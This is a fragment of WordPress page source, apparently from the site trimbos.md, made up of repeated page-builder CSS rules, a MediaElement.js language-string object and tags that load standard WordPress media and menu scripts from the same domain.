#dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } </style>
<!-- Custom Footer Styles -->
<style type="text/css">@import url("//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext"); .dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 12px; padding-bottom : 12px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content,#dslc-content #dslc-module-2374 .dslc-text-module-content p { color : rgb(161, 163, 164) ; font-size : 14px; line-height : px; text-align : center ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a { color : rgb(255, 255, 255) ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-2374 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul,#dslc-content #dslc-module-2374 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-2374 input[type=text],#dslc-content #dslc-module-2374 input[type=email],#dslc-content #dslc-module-2374 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 textarea { line-height : px;  } #dslc-content #dslc-module-2374 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 blockquote,#dslc-content #dslc-module-2374  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-2374 input[type=submit],#dslc-content #dslc-module-2374  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 input[type=submit]:hover,#dslc-content #dslc-module-2374  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } #dslc-content #dslc-module-990 ul.dslc-social { text-align : right ; margin-bottom : 0px;  } #dslc-content #dslc-module-990 ul.dslc-social a { border-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 4px; width : 45px; height : 45px; font-size : 21px;  } #dslc-content #dslc-module-990 ul.dslc-social a:hover {  } #dslc-content #dslc-module-990  ul.dslc-social a { background-color : transparent ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover { background-color : rgb(229, 25, 55) ;  } #dslc-content #dslc-module-990 ul.dslc-social li { margin-right : 27px;  } #dslc-content #dslc-module-990  ul.dslc-social .dslc-icon { color : rgb(155, 160, 162) ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover .dslc-icon { color : #ffffff ;  }  { margin-bottom : 0px; width : 30px; height : 30px; font-size : 15px; margin-right : 10px;  } #dslc-content #dslc-module-142 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : left top ; border-width : 10px; border-style : solid none none none  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 1px; padding-bottom : 1px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content,#dslc-content #dslc-module-142 .dslc-text-module-content p { font-size : 10px; font-weight : 100; line-height : 10px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content a {  } #dslc-content #dslc-module-142 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-142 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul,#dslc-content #dslc-module-142 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-142 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-142 input[type=text],#dslc-content #dslc-module-142 input[type=email],#dslc-content #dslc-module-142 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 textarea { line-height : px;  } #dslc-content #dslc-module-142 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 blockquote,#dslc-content #dslc-module-142  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-142 input[type=submit],#dslc-content #dslc-module-142  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 input[type=submit]:hover,#dslc-content #dslc-module-142  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } </style><script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/mega_main_menu/src/js/frontend/menu_functions.js?ver=6.0.11' id='mm_menu_functions-js'></script>
